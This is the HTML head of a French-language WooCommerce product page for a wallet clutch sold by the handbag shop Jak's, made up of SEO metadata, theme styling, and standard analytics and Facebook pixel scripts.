

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jak-s.com/fr/produits/automne-2023/accessoires-5/pochette-portefeuille-23/
body_size: 48063
content:
<!doctype html>
<html lang="fr-FR">
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-310004-13"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-310004-13');
</script>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.jak-s.com/xmlrpc.php">

				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pochette portefeuille - Jak&#039;s | Prêt-à-oser | Sacs à mains | Boutique en ligne</title>
	<link rel="canonical" href="https://www.jak-s.com/fr/produits/automne-2023/accessoires-5/pochette-portefeuille-23/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pochette portefeuille - Jak&#039;s | Prêt-à-oser | Sacs à mains | Boutique en ligne" />
	<meta property="og:description" content="Cette pochette portefeuille classique vous comblera! Vous aimerez ses nombreux compartiments pour ranger cartes, argent, téléphone et effets personnels. Avec sa bandoulière ajustable, elle est parfaite pour vous suivre au quotidien dans vos sorties.   Bandoulière ajustable et amovible  Nombreux compartiments  Lavable à la machine" />
	<meta property="og:url" content="https://www.jak-s.com/fr/produits/automne-2023/accessoires-5/pochette-portefeuille-23/" />
	<meta property="og:site_name" content="Jak&#039;s | Prêt-à-oser | Sacs à mains | Boutique en ligne" />
	<meta property="article:publisher" content="https://www.facebook.com/jaks.concours" />
	<meta property="article:modified_time" content="2026-01-08T16:40:21+00:00" />
	<meta property="og:image" content="https://www.jak-s.com/wp-content/uploads/2022/06/Pochette-ACC-109.jpg" />
	<meta property="og:image:width" content="1075" />
	<meta property="og:image:height" content="1613" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.jak-s.com/fr/produits/automne-2023/accessoires-5/pochette-portefeuille-23/","url":"https://www.jak-s.com/fr/produits/automne-2023/accessoires-5/pochette-portefeuille-23/","name":"Pochette portefeuille - Jak&#039;s | Prêt-à-oser | Sacs à mains | Boutique en ligne","isPartOf":{"@id":"https://www.jak-s.com/fr/#website"},"primaryImageOfPage":{"@id":"https://www.jak-s.com/fr/produits/automne-2023/accessoires-5/pochette-portefeuille-23/#primaryimage"},"image":{"@id":"https://www.jak-s.com/fr/produits/automne-2023/accessoires-5/pochette-portefeuille-23/#primaryimage"},"thumbnailUrl":"https://www.jak-s.com/wp-content/uploads/2022/06/Pochette-ACC-109.jpg","datePublished":"2023-06-13T15:59:08+00:00","dateModified":"2026-01-08T16:40:21+00:00","breadcrumb":{"@id":"https://www.jak-s.com/fr/produits/automne-2023/accessoires-5/pochette-portefeuille-23/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.jak-s.com/fr/produits/automne-2023/accessoires-5/pochette-portefeuille-23/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.jak-s.com/fr/produits/automne-2023/accessoires-5/pochette-portefeuille-23/#primaryimage","url":"https://www.jak-s.com/wp-content/uploads/2022/06/Pochette-ACC-109.jpg","contentUrl":"https://www.jak-s.com/wp-content/uploads/2022/06/Pochette-ACC-109.jpg","width":1075,"height":1613},{"@type":"BreadcrumbList","@id":"https://www.jak-s.com/fr/produits/automne-2023/accessoires-5/pochette-portefeuille-23/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Boutique","item":"https://www.jak-s.com/fr/boutique/"},{"@type":"ListItem","position":2,"name":"Automne 2023","item":"https://www.jak-s.com/fr/collections/automne-2023/"},{"@type":"ListItem","position":3,"name":"Pochette portefeuille"}]},{"@type":"WebSite","@id":"https://www.jak-s.com/fr/#website","url":"https://www.jak-s.com/fr/","name":"Jak&#039;s | Prêt-à-oser | Sacs à mains | Boutique en ligne","description":"","publisher":{"@id":"https://www.jak-s.com/fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.jak-s.com/fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.jak-s.com/fr/#organization","name":"Jak's","url":"https://www.jak-s.com/fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.jak-s.com/fr/#/schema/logo/image/","url":"https://www.jak-s.com/wp-content/uploads/2020/10/logo-jaks-fr.png","contentUrl":"https://www.jak-s.com/wp-content/uploads/2020/10/logo-jaks-fr.png","width":134,"height":134,"caption":"Jak's"},"image":{"@id":"https://www.jak-s.com/fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/jaks.concours","https://www.instagram.com/jaks_sacs_a_mains/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jak&#039;s | Prêt-à-oser | Sacs à mains | Boutique en ligne &raquo; Pochette portefeuille Flux des commentaires" href="https://www.jak-s.com/fr/produits/automne-2023/accessoires-5/pochette-portefeuille-23/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jak-s.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='aws-style-css' href='https://www.jak-s.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.49' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.jak-s.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.jak-s.com/wp-content/themes/storefront/style.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='storefront-icons-css' href='https://www.jak-s.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://www.jak-s.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=f49792bd42ded7e3e1cb' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.jak-s.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=2.9.0' media='all' />
<style id='storefront-woocommerce-style-inline-css'>

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #53585a;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #94999b;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #fcfcfc;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #53585a;
				color: #ecdac6;
				border-color: #ecdac6;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #150604;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #1a0b09;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #150604;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #fff;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #fff;
			}

			.order_details {
				background-color: #f5f5f5;
			}

			.order_details > li {
				border-bottom: 1px dotted #e0e0e0;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f5f5f5 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f5f5f5 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #fcfcfc;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #f7f7f7;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f2f2f2;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #ededed;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e3e3e3;
				color: #0b0000;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #150604;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #150604;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #fff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #53585a;
				color: #fff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #3a3f41;
				border-color: #3a3f41;
				color: #fff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #fff;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #53585a;
				border-color: #53585a;
				color: #fff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #3a3f41;
				border-color: #3a3f41;
				color: #fff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #150604;
				border-color: #150604;
				color: #fff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #000000;
				border-color: #000000;
				color: #fff;
			}

			.button.loading {
				color: #53585a;
			}

			.button.loading:hover {
				background-color: #53585a;
			}

			.button.loading:after {
				color: #fff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #53585a;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #e2d0bc;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #ddcbb7;
				}
			}
				.storefront-product-pagination a {
					color: #150604;
					background-color: #fcfcfc;
				}
				.storefront-sticky-add-to-cart {
					color: #150604;
					background-color: #fcfcfc;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #53585a;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.jak-s.com/wp-content/themes/jaks/style.css?ver=1.0.0' media='all' />
<style id='storefront-child-style-inline-css'>
.site-header,
			.main-navigation ul ul,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.main-navigation ul.menu ul,
			.main-navigation ul.nav-menu ul {
				background-color: #ecdac6;
            }
.storefront-product-section .section-title:after, .single-product div.product .related.products > h2:first-child:after {
				border-color: transparent #fcfcfc#fcfcfc#fcfcfc;
			}
#page #site-navigation {
				border-bottom-color: #ecdac6;
			}
.main-navigation ul.menu > li.current-menu-item > a, .main-navigation ul.nav-menu > li.current_page_item > a, .main-navigation ul.nav-menu > li:hover > a {
				color: #fff;
            }
            .secondary-navigation ul.menu a:hover {
                color: #fff;
            }

			.site-header .site-branding .site-title a,
			.site-header .site-branding .site-description,
			.secondary-navigation .menu > li > a,
			.secondary-navigation .nav-menu > li > a,
			.secondary-navigation .nav-menu > li > a:before {
				color: #53585a;
			}

			.site-header .site-branding .site-description {
				border-left-color: #53585a;
			}

			.secondary-navigation .menu > li > a:before,
			.secondary-navigation .nav-menu > li > a:before {
				background-color: #53585a;
			}
.sprh-hero a.button,
			.sph-hero a.button {
				background-color: #150604;
				color: #fff;
			}
#page .site-header .hs-primary-navigation, .woocommerce-breadcrumb { background-color: #fcfcfc; }
</style>
<link rel='stylesheet' id='playfair-css' href='https://fonts.googleapis.com/css?family=Playfair+Display&#038;ver=6.7.4' media='all' />
<link rel='stylesheet' id='roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500&#038;ver=6.7.4' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.jak-s.com/wp-content/themes/jaks/styles/fancybox.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='video-css' href='https://www.jak-s.com/wp-content/themes/jaks/styles/video.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.jak-s.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=2.9.0' media='all' />
<script type="text/javascript">( function( html ) { html.setAttribute( "class", "js" + ( html.getAttribute( "class" ) || "" ) ); } ).call(null, document.documentElement);</script><script src="https://www.jak-s.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.jak-s.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.jak-s.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.jak-s.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.jak-s.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.jak-s.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://www.jak-s.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/fr\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
</script>
<script src="https://www.jak-s.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.jak-s.com/wp-content/themes/jaks/scripts/vendor/blazy.min.js?ver=6.7.4" id="blazy-js"></script>
<script src="https://www.jak-s.com/wp-content/themes/jaks/scripts.min.js?ver=6.7.4" id="jaks-scripts-min-js"></script>
<script src="https://www.jak-s.com/wp-content/themes/jaks/scripts/fancybox.umd.js?ver=6.7.4" id="fancybox-scripts-js"></script>
<script src="https://www.jak-s.com/wp-content/themes/jaks/scripts/jquery.cookie.js?ver=6.7.4" id="cookie-scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.jak-s.com/fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jak-s.com/fr/wp-json/wp/v2/product/31292" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jak-s.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://www.jak-s.com/fr/?p=31292' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,4;" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '218047019689410', {}, {
    "agent": "woocommerce_0-10.3.7-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
